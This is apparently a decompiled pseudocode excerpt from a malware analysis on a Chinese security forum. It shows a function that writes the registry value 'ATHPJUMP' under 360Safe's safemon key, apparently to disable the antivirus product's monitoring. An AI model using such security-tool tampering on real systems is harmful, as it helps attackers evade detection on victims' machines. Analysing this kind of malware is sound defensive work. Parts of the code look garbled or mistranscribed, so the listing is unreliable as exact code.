 1 int safemon_registry_method()
2 {
3 int success; // edx
4 int result; // eax
5 int key_value; // [esp+0h] [ebp-2Ch]
6 int _success; // [esp+4h] [ebp-28h]
7 OBJECT_ATTRIBUTES object_attributes; // [esp+8h] [ebp-24h]
8 UNICODE_STRING safemon_registry_string; // [esp+20h] [ebp-Ch]
9 HANDLE keyhandle; // [esp+28h] [ebp-4h]
10
11 safemon_registry_string.Length = 0;
12 *(_DWORD *)&safemon_registry_string.MaximumLength = 0;
13 HIWORD(safemon_registry_string.Buffer) = 0;
14 key_value = 0;
15 RtlInitUnicodeString(&safemon_registry_string, L"\\Registry\\Machine\\Software\\Wow6432Node\\360Safe\\safemon");
16 object_attributes.Length = 24;
17 object_attributes.RootDirectory = 0;
18 object_attributes.Attributes = 64;
19 object_attributes.ObjectName = &safemon_registry_string;
20 object_attributes.SecurityDescriptor = 0;
21 object_attributes.SecurityQualityOfService = 0;
22 ZwCreateKey(&keyhandle, 0xF003Fu, &object_attributes, 0, 0, 0, 0);
23 result = success;
24 _success = success;
25 if ( success >= 0 )
26 {
27 RtlInitUnicodestring(&safemon_registry_string, L"ATHPJUMP");
28 ZwSetValueKey(keyhandle, &safemon_registry_string, 0, 4u, &key_value, 4u);
29 ig_Delay_Method(2000);
30 }
31 return result;
32 }
先知社区